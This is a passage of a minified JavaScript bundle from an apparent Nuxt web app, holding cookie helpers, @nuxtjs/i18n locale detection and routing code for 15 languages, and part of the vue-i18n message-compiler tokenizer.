v=S.changed.find(_=>_.name===e),y=S.deleted.find(_=>_.name===e);v&&f({value:v.value}),y&&f({value:null})};Ao.addEventListener("change",g),h&&Kr(()=>Ao.removeEventListener("change",g))}else u&&(u.onmessage=({data:g})=>f(g));n.watch?ht(a,()=>{p||l()},{deep:n.watch!=="shallow"}):l()}return a}function Fl(e={}){return Ay(document.cookie,e)}function d2(e,t,n={}){return t==null?tl(e,t,{...n,maxAge:-1}):tl(e,t,n)}function p2(e,t,n={}){document.cookie=d2(e,t,n)}const Hl=2147483647;function h2(e,t,n){let r,o,s=0;const i=n?Ye(e):{value:e};return ao()&&Kr(()=>{o==null||o(),clearTimeout(r)}),ph((a,c)=>{n&&(o=ht(i,c));function u(){s=0,clearTimeout(r);const l=t-s,f=l<Hl?l:Hl;r=setTimeout(()=>{if(s+=f,s<t)return u();i.value=void 0,c()},f)}return{get(){return a(),i.value},set(l){u(),i.value=l,c()}}})}function m2(e={}){const t=e.include||[],n=e.exclude||[];return function(r){for(const o of[{rules:n,result:!1},{rules:t,result:!0}]){if(o.rules.filter(a=>a instanceof RegExp).some(a=>a.test(r)))return o.result;const i=o.rules.filter(a=>typeof a=="string");if(i.length>0){const a={};for(const u of i){if(u===r)return o.result;a[u]=!0}if(qy(zy({routes:a,...e})).matchAll(r).length>0)return!!o.result}}return t.length===0}}const g2=Qe(async e=>{Ts("nuxt-delay-hydration-mode",()=>s2).value==="mount"&&e.hooks.hook("app:created",async()=>{var n,r;(n=e.ssrContext)!=null&&n.noSSR||(r=e.ssrContext)!=null&&r.url&&(Dl.length||Ml.length)&&!m2({include:Dl,exclude:Ml})(e.ssrContext.url)||await window._$delayHydration})});/*!
  * shared v10.0.5
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */const os=typeof window<"u",Pn=(e,t=!1)=>t?Symbol.for(e):Symbol(e),y2=(e,t,n)=>_2({l:e,k:t,s:n}),_2=e=>JSON.stringify(e).replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029").replace(/\u0027/g,"\\u0027"),Me=e=>typeof e=="number"&&isFinite(e),v2=e=>Ba(e)==="[object Date]",ss=e=>Ba(e)==="[object RegExp]",Rs=e=>ye(e)&&Object.keys(e).length===0,Je=Object.assign,b2=Object.create,we=(e=null)=>b2(e);let $l;const Ua=()=>$l||($l=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:we());function Ul(e){return e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}const E2=Object.prototype.hasOwnProperty;function Rt(e,t){return E2.call(e,t)}const xe=Array.isArray,Se=e=>typeof e=="function",re=e=>typeof e=="string",ke=e=>typeof e=="boolean",he=e=>e!==null&&typeof e=="object",S2=e=>he(e)&&Se(e.then)&&Se(e.catch),Yd=Object.prototype.toString,Ba=e=>Yd.call(e),ye=e=>Ba(e)==="[object Object]",w2=e=>e==null?"":xe(e)||ye(e)&&e.toString===Yd?JSON.stringify(e,null,2):String(e);function Va(e,t=""){return e.reduce((n,r,o)=>o===0?n+r:n+t+r,"")}function C2(e,t){typeof console<"u"&&(console.warn("[intlify] "+e),t&&console.warn(t.stack))}const Ro=e=>!he(e)||xe(e);function ur(e,t){if(Ro(e)||Ro(t))throw new Error("Invalid value");const n=[{src:e,des:t}];for(;n.length;){const{src:r,des:o}=n.pop();Object.keys(r).forEach(s=>{s!=="__proto__"&&(he(r[s])&&!he(o[s])&&(o[s]=Array.isArray(r[s])?[]:we()),Ro(o[s])||Ro(r[s])?o[s]=r[s]:n.push({src:r[s],des:o[s]}))})}}const yn=["da","de","en","es","fi","fr-ca","fr","hu","it","nl","no","pl","pt-br","pt","sv"],Yi={da:[{key:"../locales/da.json",load:()=>X(()=>import("./kETOzIeA.js"),[],import.meta.url),cache:!0}],de:[{key:"../locales/de.json",load:()=>X(()=>import("./B2zWhnTN.js"),[],import.meta.url),cache:!0}],en:[{key:"../locales/en_US.json",load:()=>X(()=>import("./CmbubUra.js"),[],import.meta.url),cache:!0}],es:[{key:"../locales/es.json",load:()=>X(()=>import("./CbN-TaIj.js"),[],import.meta.url),cache:!0}],fi:[{key:"../locales/fi.json",load:()=>X(()=>import("./D9yEy_Aj.js"),[],import.meta.url),cache:!0}],"fr-ca":[{key:"../locales/fr_CA.json",load:()=>X(()=>import("./DvvtkYu2.js"),[],import.meta.url),cache:!0}],fr:[{key:"../locales/fr.json",load:()=>X(()=>import("./CVUtR7pY.js"),[],import.meta.url),cache:!0}],hu:[{key:"../locales/hu.json",load:()=>X(()=>import("./Dls8WiYh.js"),[],import.meta.url),cache:!0}],it:[{key:"../locales/it.json",load:()=>X(()=>import("./BZ7dZQPe.js"),[],import.meta.url),cache:!0}],nl:[{key:"../locales/nl.json",load:()=>X(()=>import("./DMZbethJ.js"),[],import.meta.url),cache:!0}],no:[{key:"../locales/no.json",load:()=>X(()=>import("./Byos7VGM.js"),[],import.meta.url),cache:!0}],pl:[{key:"../locales/pl.json",load:()=>X(()=>import("./CR7Pcp_C.js"),[],import.meta.url),cache:!0}],"pt-br":[{key:"../locales/pt_BR.json",load:()=>X(()=>import("./jruylgAh.js"),[],import.meta.url),cache:!0}],pt:[{key:"../locales/pt.json",load:()=>X(()=>import("./CXLOE1Ux.js"),[],import.meta.url),cache:!0}],sv:[{key:"../locales/sv.json",load:()=>X(()=>import("./BZZPGkUm.js"),[],import.meta.url),cache:!0}]},P2=[()=>X(()=>import("./C17z7VQ0.js"),[],import.meta.url)],Os=[{code:"da",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/da.json"}]},{code:"de",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/de.json"}]},{code:"en",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/en_US.json"}]},{code:"es",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/es.json"}]},{code:"fi",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/fi.json"}]},{code:"fr-ca",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/fr_CA.json"}]},{code:"fr",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/fr.json"}]},{code:"hu",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/hu.json"}]},{code:"it",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/it.json"}]},{code:"nl",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/nl.json"}]},{code:"no",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/no.json"}]},{code:"pl",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/pl.json"}]},{code:"pt-br",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/pt_BR.json"}]},{code:"pt",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/pt.json"}]},{code:"sv",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/sv.json"}]}],Jd="@nuxtjs/i18n",L2=!1,T2=!0,A2="nuxtI18nInternal",R2="i18n_redirected",Bl="nuxt-i18n-slp";function O2(e){return e.map(t=>typeof t=="string"?{code:t}:t)}function ks(e){return typeof e=="string"?e:e!=null?e.toString():"(null)"}function Vl(e,t,{defaultLocale:n,strategy:r,routesNameSeparator:o,defaultLocaleRouteNameSuffix:s,differentDomains:i}){const a=r!=="no_prefix"||i;let c=ks(e)+(a?o+t:"");return t===n&&r==="prefix_and_default"&&(c+=o+s),c}function k2(e,t){return Se(e)?e(t):e}function I2(e,t){const n=[];for(const[r,o]of t.entries()){const s=e.find(i=>i.language.toLowerCase()===o.toLowerCase());if(s){n.push({code:s.code,score:1-r/t.length});break}}for(const[r,o]of t.entries()){const s=o.split("-")[0].toLowerCase(),i=e.find(a=>a.language.split("-")[0].toLowerCase()===s);if(i){n.push({code:i.code,score:.999-r/t.length});break}}return n}function N2(e,t){return e.score===t.score?t.code.length-e.code.length:t.score-e.score}function x2(e,t,{matcher:n=I2,comparer:r=N2}={}){const o=[];for(const i of e){const{code:a}=i,c=i.language||a;o.push({code:a,language:c})}const s=n(o,t);return s.length===0?"":(s.length>1&&s.sort(r),s[0].code)}function ja(e){return new RegExp(`^/(${e.join("|")})(?:/|$)`,"i")}const D2=`(${yn.join("|")})`,jl=ja(yn);function Wa(){const{routesNameSeparator:e,defaultLocaleRouteNameSuffix:t}=je().public.i18n,n=`(?:${e}${t})?`,r=new RegExp(`${e}${D2}${n}$`,"i");return s=>{let i=null;return typeof s=="string"?(i=s.match(jl),(i==null?void 0:i[1])??""):(s.name?i=ks(s.name).match(r):s.path&&(i=s.path.match(jl)),(i==null?void 0:i[1])??"")}}const Wr=new Map;async function M2(e,t){const n={messages:{}};for(const r of e){const{default:o}=await r(),s=Se(o)?await t.runWithContext(()=>o()):o;ur(s,n)}return n}function F2(e,t){let n=[];if(xe(e))n=e;else if(he(e)){const r=[...t,"default"];for(const o of r)e[o]&&(n=[...n,...e[o].filter(Boolean)])}else re(e)&&t.every(r=>r!==e)&&n.push(e);return n}async function H2(e,{key:t,load:n}){let r=null;try{const o=await n().then(s=>"default"in s?s.default:s);Se(o)?r=await o(e):(r=o,r!=null&&Wr&&Wr.set(t,r))}catch(o){console.error("Failed locale loading: "+o.message)}return r}async function Ji(e,t,n){const r=t[e];if(r==null){console.warn("Could not find messages for locale code: "+e);return}const o={};for(const s of r){let i=null;Wr&&Wr.has(s.key)&&s.cache?i=Wr.get(s.key):i=await H2(e,s),i!=null&&ur(i,o)}n(e,o)}function $2(e){return e!=null&&"global"in e&&"mode"in e}function U2(e){return e!=null&&!("__composer"in e)&&"locale"in e&&Ne(e.locale)}function zd(e){return e!=null&&"__composer"in e}function is(e){return $2(e)?e.global:e}function Nr(e){const t=is(e);return U2(t)?t:zd(t)?t.__composer:t}function to(e,t){const n=ue(t);return n==null||!n.name?void 0:ks(n.name).split(e.runtimeConfig.public.i18n.routesNameSeparator)[0]}function Ka(e,t,n){var o;if(typeof t=="string"&&jt(t,{acceptRelative:!0}))return t;const r=Ya(e,t,n);return r==null?"":((o=r.redirectedFrom)==null?void 0:o.fullPath)||r.fullPath}function Ga(e,t,n){return Ya(e,t,n)??void 0}function B2(e){if(typeof e!="string")return Object.assign({},e);if(e[0]==="/"){const{pathname:t,search:n,hash:r}=Oi(e);return{path:t,query:Xf(n),hash:r}}return{name:e}}const V2=e=>!!e.path&&!e.name;function j2(e,t,n){const r=e.runtimeConfig.public.i18n;if(V2(t)){const s=K2(e,t,n),i=to(e,s);return i?(s.name=Vl(i,n,r),s):(X2(e.runtimeConfig)({...r,currentLocale:n})&&(t.path="/"+n+t.path),t.path=(r.trailingSlash?Zo:Ss)(t.path,!0),t)}t.name||(t.name=to(e,e.router.currentRoute.value));const o=Vl(t.name,n,r);return e.router.hasRoute(o)&&(t.name=o),t}function Ya(e,t,n){try{const r=n||ue(is(e.i18n).locale),o=B2(t),s=e.router.resolve(j2(e,o,r));return s.name?s:e.router.resolve(t)}catch(r){if(Ht(r,1))return null}}function W2(e,t){var r;if(e.runtimeConfig.public.i18n.experimental.switchLocalePathLinkSSR)return ue(e.metaState.value);const n=t.meta||{};return((r=ue(n))==null?void 0:r[A2])||{}}function as(e,t,n){const r=n??e.router.currentRoute.value,o=to(e,r);if(!o)return"";const s=W2(e,r)[t],i={name:o,params:Object.assign({},r.params,s),fullPath:r.fullPath,query:r.query,hash:r.hash,path:r.path,meta:r.meta},a=Ka(e,i,t);return Z2(e.runtimeConfig)(a,t)}function K2(e,t,n){if(e.runtimeConfig.public.i18n.strategy==="no_prefix")return t;if(e.runtimeConfig.public.i18n.strategy!=="prefix")return e.router.resolve(t);const r=t.path.slice(1),o=t.path[0]+n+(r&&"/"+r),s=e.router.options.routes.find(i=>i.path===o);return s==null?t:e.router.resolve(Object.assign({},t,s,{path:o}))}function Xd(e){return{i18n:e??pe().$i18n,router:ut(),runtimeConfig:je(),metaState:Ts("nuxt-i18n-meta",()=>({}))}}async function Zd(e,t=!1){const n=pe(),{differentDomains:r,skipSettingLocaleOnNavigate:o}=n.$config.public.i18n,s=ho(),i=ue(n.$i18n.locale),a=ue(n.$i18n.localeCodes);function c(p=i){s===!1||!s.useCookie||o||n.$i18n.setLocaleCookie(p)}const u=await n.$i18n.onBeforeLanguageSwitch(i,e,t,n);if(u&&a.includes(u)){if(i===u)return c(),!1;e=u}if(!e||!t&&r||i===e)return c(),!1;const l=ue(n.$i18n.fallbackLocale),f=n.$i18n.mergeLocaleMessage.bind(n.$i18n);if(l){const p=F2(l,[e]);await Promise.all(p.map(h=>Ji(h,Yi,f)))}return await Ji(e,Yi,f),o?!1:(c(e),n._vueI18n.__setLocale(e),await n.$i18n.onLanguageSwitched(i,e),!0)}function G2(e,t,n,r){const o=pe(),{strategy:s,defaultLocale:i,differentDomains:a,multiDomainLocales:c}=o.$config.public.i18n,u=ho(),l=sv(e,r,n);if(l.locale&&l.from!=null&&yn.includes(l.locale))return l.locale;let f="";a||c?f||(f=iv(Os,s,e)):s!=="no_prefix"&&(f||(f=t));const p=(yn.includes(l.locale)||r&&yn.includes(r))&&u&&u.useCookie&&r;return f||(f=p||n||i||""),f}function Qd({to:e,from:t,locale:n,routeLocale:r},o=!1){if(r===n||pe().$i18n.strategy==="no_prefix")return"";const s=Xd();let i=as(s,n,e);return o&&!i&&(i=Ka(s,e.fullPath,n)),Ri(i,e.fullPath)||t&&Ri(i,t.fullPath)?"":i}function Y2(e){return he(e)&&"path"in e&&"statusCode"in e}const J2=()=>Ts(Jd+":redirect",()=>"");function Zn(e,t){return h1(e,{redirectCode:t})}async function qd({nuxtApp:e,locale:t,route:n,redirectPath:r},{status:o=302,enableNavigate:s=!1}={}){const{rootRedirect:i,differentDomains:a,multiDomainLocales:c,skipSettingLocaleOnNavigate:u,locales:l,strategy:f}=e.$config.public.i18n;if(n.path==="/"&&i)return re(i)?r="/"+i:Y2(i)&&(r="/"+i.path,o=i.statusCode),r=e.$localePath(r,t),Zn(r,o);if(!(u&&(e._vueI18n.__pendingLocale=t,e._vueI18n.__pendingLocalePromise=new Promise(p=>{e._vueI18n.__resolvePendingLocalePromise=()=>p()}),!s))){if(c&&f==="prefix_except_default"){const p=Is(),h=l.find(S=>{var v;return typeof S!="string"?(v=S.defaultForDomains)==null?void 0:v.find(y=>y===p):!1}),g=typeof h!="string"?h==null?void 0:h.code:void 0;if(n.path.startsWith(`/${g}`))return Zn(n.path.replace(`/${g}`,""),o);if(!n.path.startsWith(`/${t}`)&&t!==g){const v=Wa()(n.path);return Zn(v!==""?`/${t+n.path.replace(`/${v}`,"")}`:`/${t+(n.path==="/"?"":n.path)}`,o)}else if(r&&n.path!==r)return Zn(r,o);return}if(a){const p=J2();p.value&&p.value!==r&&(p.value="",window.location.assign(r))}else if(r)return Zn(r,o)}}function z2({currentLocale:e,defaultLocale:t,strategy:n}){return n!=="no_prefix"&&!(e===t&&(n==="prefix_and_default"||n==="prefix_except_default"))}function X2(e=je()){return t=>z2(t)&&!e.public.i18n.differentDomains}function Z2(e=je()){return(t,n)=>{if(!e.public.i18n.differentDomains)return t;const r=tp(n);return r&&Er(r,t)||t}}function Q2(){return()=>{const e=pe(),{baseUrl:t,defaultLocale:n,differentDomains:r}=e.$config.public.i18n;if(Se(t))return t(e);const o=Se(n)?n():n;if(r&&o){const s=tp(o);if(s)return s}return t}}function ep(e){return Jd+" "+e}function q2(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function Kn(e,t=Xd()){return(...n)=>e(t,...n)}function ev(){let e;return navigator.languages&&(e=x2(Os,navigator.languages)),e}function tv(){const e=ho(),t=e&&e.cookieKey||R2,n=new Date,r={expires:new Date(n.setDate(n.getDate()+365)),path:"/",sameSite:e&&e.cookieCrossOrigin?"none":"lax",secure:e&&e.cookieCrossOrigin||e&&e.cookieSecure};return e&&e.cookieDomain&&(r.domain=e.cookieDomain),As(t,r)}function nv(e,t,n){if(t===!1||!t.useCookie)return;const r=e.value??void 0;if(r!=null){if(yn.includes(r))return r;if(n)return e.value=n,n;e.value=void 0}}function rv(e,t,n){n===!1||!n.useCookie||(e.value=t)}const ov={locale:"",reason:"disabled"};function sv(e,t,n=""){const r=ho();if(!r)return ov;const o=pe(),s=o.$i18n.strategy;if(!o._vueI18n.__firstAccess)return{locale:s==="no_prefix"?n:"",reason:"first_access_only"};const{redirectOn:a,alwaysRedirect:c,useCookie:u,fallbackLocale:l}=r,f=re(e)?e:e.path;if(s!=="no_prefix"){if(a==="root"&&f!=="/")return{locale:"",reason:"not_redirect_on_root"};if(a==="no prefix"&&!c&&f.match(ja(yn)))return{locale:"",reason:"not_redirect_on_no_prefix"}}let p;const h=u&&t||void 0;u&&(p="cookie");const g=o.$i18n.getBrowserLocale();h||(p="navigator_or_header");const S=h||g,v=S||l||"";return!S&&l&&(p="fallback"),{locale:v,from:p}}function Is(){let e;return e=window.location.host,e}function iv(e,t,n){let r=Is()||"";const o=he(n)?n.path:re(n)?n:"";if(r){let s;const i=e.filter(a=>{if(a&&a.domain){let c=a.domain;return jt(a.domain)&&(c=a.domain.replace(/(http|https):\/\//,"")),c===r}else if(Array.isArray(a==null?void 0:a.domains))return a.domains.includes(r);return!1});if(i.length===1)s=i[0];else if(i.length>1)if(t==="no_prefix")console.warn(ep("Multiple matching domains found! This is not supported for no_prefix strategy in combination with differentDomains!")),s=i[0];else{if(n&&o&&o!==""){const a=o.match(ja(i.map(c=>c.code)));a&&a.length>1&&(s=i.find(c=>c.code===a[1]))}s||(s=i.find(a=>Array.isArray(a.defaultForDomains)?a.defaultForDomains.includes(r):a.domainDefault))}if(s)return s.code;r=""}return r}function tp(e){var i,a,c;const t=je();pe();const n=Is(),r=t.public.i18n,o=Os.find(u=>u.code===e),s=((a=(i=r==null?void 0:r.domainLocales)==null?void 0:i[e])==null?void 0:a.domain)||(o==null?void 0:o.domain)||((c=o==null?void 0:o.domains)==null?void 0:c.find(u=>u===n));if(s){if(jt(s,{strict:!0}))return s;let u;return u=new URL(window.location.origin).protocol,u+"//"+s}console.warn(ep("Could not find domain name for locale "+e))}const ho=(e=je().public.i18n)=>(e==null?void 0:e.detectBrowserLanguage)===!1?!1:e==null?void 0:e.detectBrowserLanguage;function av(e,t){const{multiDomainLocales:n,strategy:r,routesNameSeparator:o,defaultLocaleRouteNameSuffix:s}=e.$config.public.i18n;if(!n||!(r==="prefix_except_default"||r==="prefix_and_default"))return;const i=ut(),a=[o,s].join("");for(const c of i.getRoutes()){const u=ks(c.name);if(u.endsWith(a)){i.removeRoute(u);continue}const l=u.split(o)[1];l===t&&i.addRoute({...c,path:c.path===`/${l}`?"/":c.path.replace(`/${l}`,"")})}}function cv(e){const{locales:t,defaultLocale:n,multiDomainLocales:r}=e.$config.public.i18n;let o=n||"";if(!r)return o;const s=Is();if(t.some(a=>typeof a!="string"&&Array.isArray(a.defaultForDomains))){const a=t.find(c=>typeof c=="string"||!Array.isArray(c.defaultForDomains)?!1:c.defaultForDomains.includes(s??""));o=(a==null?void 0:a.code)??""}return o}function lv(e,{dir:t=!0,lang:n=!0,seo:r=!0,key:o="hid"}){const{defaultDirection:s}=je().public.i18n,i=pe(),a={htmlAttrs:{},link:[],meta:[]},c=ue(i.$i18n.baseUrl);if(c||console.warn("I18n `baseUrl` is required to generate valid SEO tag links."),ue(i.$i18n.locales)==null||c==null)return a;const u=ue(i.$i18n.locale),l=ue(i.$i18n.locales),f=O2(l).find(g=>g.code===u)||{code:u},p=f.language,h=f.dir||s;return t&&(a.htmlAttrs.dir=h),n&&p&&(a.htmlAttrs.lang=p),r&&u&&ue(i.$i18n.locales)&&(a.link.push(...uv(e,l,o),...fv(e,o,r)),a.meta.push(...dv(e,o,r),...pv(f,p,o),...hv(l,p,o))),a}function Ja(){const e=pe(),t=Nr(e.$i18n);return Er(ue(t.baseUrl),e.$config.app.baseURL)}function uv(e,t,n){const r=Ja(),{defaultLocale:o,strategy:s}=je().public.i18n,i=[];if(s==="no_prefix")return i;const a=new Map;for(const c of t){const u=c.language;if(!u){console.warn("Locale `language` ISO code is required to generate alternate link");continue}const[l,f]=u.split("-");l&&f&&(c.isCatchallLocale||!a.has(l))&&a.set(l,c),a.set(u,c)}for(const[c,u]of a.entries()){const l=as(e,u.code);l&&i.push({[n]:`i18n-alt-${c}`,rel:"alternate",href:zi(l,r),hreflang:c})}if(o){const c=as(e,o);c&&i.push({[n]:"i18n-xd",rel:"alternate",href:zi(c,r),hreflang:"x-default"})}return i}function np(e,t,n){const r=e.router.currentRoute.value,o=Ga(e,{...r,path:void 0,name:to(e,r)});if(!o)return"";let s=zi(o.path,t);const i=he(n)&&n.canonicalQueries||[],a=o.query,c=new URLSearchParams;for(const l of i)if(l in a){const f=a[l];xe(f)?f.forEach(p=>c.append(l,p||"")):c.append(l,f||"")}const u=c.toString();return u&&(s=`${s}?${u}`),s}function fv(e,t,n){const r=Ja(),o=np(e,r,n);return o?[{[t]:"i18n-can",rel:"canonical",href:o}]:[]}function dv(e,t,n){const r=Ja(),o=np(e,r,n);return o?[{[t]:"i18n-og-url",property:"og:url",content:o}]:[]}function pv(e,t,n){return!e||!t?[]:[{[n]:"i18n-og",property:"og:locale",content:rp(t)}]}function hv(e,t,n){return e.filter(o=>o.language&&o.language!==t).map(o=>({[n]:`i18n-og-alt-${o.language}`,property:"og:locale:alternate",content:rp(o.language)}))}function rp(e){return(e||"").replace(/-/g,"_")}function zi(e,t){return e.match(/^https?:\/\//)?e:Er(t,e)}/*!
  * message-compiler v11.1.12
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */function mv(e,t,n){return{line:e,column:t,offset:n}}function Xi(e,t,n){return{start:e,end:t}}const ve={EXPECTED_TOKEN:1,INVALID_TOKEN_IN_PLACEHOLDER:2,UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER:3,UNKNOWN_ESCAPE_SEQUENCE:4,INVALID_UNICODE_ESCAPE_SEQUENCE:5,UNBALANCED_CLOSING_BRACE:6,UNTERMINATED_CLOSING_BRACE:7,EMPTY_PLACEHOLDER:8,NOT_ALLOW_NEST_PLACEHOLDER:9,INVALID_LINKED_FORMAT:10,MUST_HAVE_MESSAGES_IN_PLURAL:11,UNEXPECTED_EMPTY_LINKED_MODIFIER:12,UNEXPECTED_EMPTY_LINKED_KEY:13,UNEXPECTED_LEXICAL_ANALYSIS:14,UNHANDLED_CODEGEN_NODE_TYPE:15,UNHANDLED_MINIFIER_NODE_TYPE:16},gv=17;function Ns(e,t,n={}){const{domain:r,messages:o,args:s}=n,i=e,a=new SyntaxError(String(i));return a.code=e,t&&(a.location=t),a.domain=r,a}function yv(e){throw e}const Mt=" ",_v="\r",qe=`
`,vv="\u2028",bv="\u2029";function Ev(e){const t=e;let n=0,r=1,o=1,s=0;const i=C=>t[C]===_v&&t[C+1]===qe,a=C=>t[C]===qe,c=C=>t[C]===bv,u=C=>t[C]===vv,l=C=>i(C)||a(C)||c(C)||u(C),f=()=>n,p=()=>r,h=()=>o,g=()=>s,S=C=>i(C)||c(C)||u(C)?qe:t[C],v=()=>S(n),y=()=>S(n+s);function _(){return s=0,l(n)&&(r++,o=0),i(n)&&n++,n++,o++,t[n]}function d(){return i(n+s)&&s++,s++,t[n+s]}function m(){n=0,r=1,o=1,s=0}function b(C=0){s=C}function E(){const C=n+s;for(;C!==n;)_();s=0}return{index:f,line:p,column:h,peekOffset:g,charAt:S,currentChar:v,currentPeek:y,next:_,peek:d,reset:m,resetPeek:b,skipToPeek:E}}const Gt=void 0,Sv=".",Wl="'",wv="tokenizer";function Cv(e,t={}){const n=t.location!==!1,r=Ev(e),o=()=>r.index(),s=()=>mv(r.line(),r.column(),r.index()),i=s(),a=o(),c={currentType:13,offset:a,startLoc:i,endLoc:i,lastType:13,lastOffset:a,lastStartLoc:i,lastEndLoc:i,braceNest:0,inLinked:!1,text:""},u=()=>c,{onError:l}=t;function f(w,P,x,...B){const Y=u();if(P.column+=x,P.offset+=x,l){const Z=n?Xi(Y.startLoc,P):null,k=Ns(w,Z,{domain:wv,args:B});l(k)}}function p(w,P,x){w.endLoc=s(),w.currentType=P;const B={type:P};return n&&(B.loc=Xi(w.startLoc,w.endLoc)),x!=null&&(B.value=x),B}const h=w=>p(w,13);function g(w,P){return w.currentChar()===P?(w.next(),P):(f(ve.EXPECTED_TOKEN,s(),0,P),"")}function S(w){let P="";for(;w.currentPeek()===Mt||w.currentPeek()===qe;)P+=w.currentPeek(),w.peek();return P}function v(w){const P=S(w);return w.skipToPeek(),P}function y(w){if(w===Gt)return!1;const P=w.charCodeAt(0);return P>=97&&P<=122||P>=65&&P<=90||P===95}function _(w){if(w===Gt)return!1;const P=w.charCodeAt(0);return P>=48&&P<=57}function d(w,P){const{currentType:x}=P;if(x!==2)return!1;S(w);const B=y(w.currentPeek());return w.resetPeek(),B}function m(w,P){const{currentType:x}=P;if(x!==2)return!1;S(w);const B=w.currentPeek()==="-"?w.peek():w.currentPeek(),Y=_(B);return w.resetPeek(),Y}function b(w,P){const{currentType:x}=P;if(x!==2)return!1;S(w);const B=w.currentPeek()===Wl;return w.resetPeek(),B}function E(w,P){const{currentType:x}=P;if(x!==7)return!1;S(w);const B=w.currentPeek()===".";return w.resetPeek(),B}function C(w,P){const{currentType:x}=P;if(x!==8)return!1;S(w);const B=y(w.currentPeek());return w.resetPeek(),B}function I(w,P){const{currentType:x}=P;if(!(x===7||x===11))return!1;S(w);const B=w.currentPeek()===":";return w.resetPeek(),B}function N(w,P){const{currentType:x}=P;if(x!==9)return!1;const B=()=>{const Z=w.currentPeek();return Z==="{"?y(w.peek()):Z==="@"||Z==="|"||Z===":"||Z==="."||Z===Mt||!Z?!1:Z===qe?(w.peek(),B()):A(w,!1)},Y=B();return w.resetPeek(),Y}function F(w){S(w);const P=w.currentPeek()==="|";return w.resetPeek(),P}function A(w,P=!0){const x=(Y=!1,Z="")=>{const k=w.currentPeek();return k==="{"||k==="@"||!k?Y:k==="|"?!(Z===Mt||Z===qe):k===Mt?(w.peek(),x(!0,Mt)):k===qe?(w.peek(),x(!0,qe)):!0},B=x();return P&&w.resetPeek(),B}function D(w,P){const x=w.currentChar();return x===Gt?Gt:P(x)?(w.next(),x):null}function K(w){const P=w.charCodeAt(0);return P>=97&&P<=122||P>=65&&P<=90||P>=48&&P<=57||P===95||P===36}function J(w){return D(w,K)}function M(w){const P=w.charCodeAt(0);return P>=97&&P<=122||P>=65&&P<=90||P>=48&&P<=57||P===95||P===36||P===45}function $(w){return D(w,M)}function H(w){const P=w.charCodeAt(0);return P>=48&&P<=57}function R(w){return D(w,H)}function j(w){const P=w.charCodeAt(0);return P>=48&&P<=57||P>=65&&P<=70||P>=97&&P<=102}function z(w){return D(w,j)}function te(w){let P="",x="";for(;P=R(w);)x+=P;return x}function oe(w){let P="";for(;;){const x=w.currentChar();if(x==="{"||x==="}"||x==="@"||x==="|"||!x)break;if(x===Mt||x===qe)if(A(w))P+=x,w.next();else{if(F(w))break;P+=x,w.next()}else P+=x,w.next()}return P}function ae(w){v(w);let P="",x="";for(;P=$(w);)x+=P;const B=w.currentChar();if(B&&B!=="}"&&B!==Gt&&B!==Mt&&B!==qe&&B!=="　"){const Y=q(w);return f(ve.INVALID_TOKEN_IN_PLACEHOLDER,s(),0,x+Y),x+Y}return w.currentChar()===Gt&&f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),x}function fe(w){v(w);let P="";return w.currentChar()==="-"?(w.next(),P+=`-${te(w)}`):P+=te(w),w.currentChar()===Gt&&f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),P}function Re(w){return w!==Wl&&w!==qe}function Le(w){v(w),g(w,"'");let P="",x="";for(;P=D(w,Re);)P==="\\"?x+=G(w):x+=P;const B=w.currentChar();return B===qe||B===Gt?(f(ve.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER,s(),0),B===qe&&(w.next(),g(w,"'")),x):(g(w,"'"),x)}function G(w){const P=w.currentChar();switch(P){case"\\":case"'":return w.next(),`\\${P}`;case"u":return ee(w,P,4);case"U":return ee(w,P,6);default:return f(ve.UNKNOWN_ESCAPE_SEQUENCE,s(),0,P),""}}function ee(w,P,x){g(w,P);let B="";for(let Y=0;Y<x;Y++){const Z=z(w);if(!Z){f(ve.INVALID_UNICODE_ESCAPE_SEQUENCE,s(),0,`\\${P}${B}${w.currentChar()}`);break}B+=Z}return`\\${P}${B}`}function Q(w){return w!=="{"&&w!=="}"&&w!==Mt&&w!==qe}function q(w){v(w);let P="",x="";for(;P=D(w,Q);)x+=P;return x}function le(w){let P="",x="";for(;P=J(w);)x+=P;return x}function de(w){const P=x=>{const B=w.currentChar();return B==="{"||B==="@"||B==="|"||B==="("||B===")"||!B||B===Mt?x:(x+=B,w.next(),P(x))};return P("")}function T(w){v(w);const P=g(w,"|");return v(w),P}function L(w,P){let x=null;switch(w.currentChar()){case"{":return P.braceNest>=1&&f(ve.NOT_ALLOW_NEST_PLACEHOLDER,s(),0),w.next(),x=p(P,2,"{"),v(w),P.braceNest++,x;case"}":return P.braceNest>0&&P.currentType===2&&f(ve.EMPTY_PLACEHOLDER,s(),0),w.next(),x=p(P,3,"}"),P.braceNest--,P.braceNest>0&&v(w),P.inLinked&&P.braceNest===0&&(P.inLinked=!1),x;case"@":return P.braceNest>0&&f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),x=O(w,P)||h(P),P.braceNest=0,x;default:{let Y=!0,Z=!0,k=!0;if(F(w))return 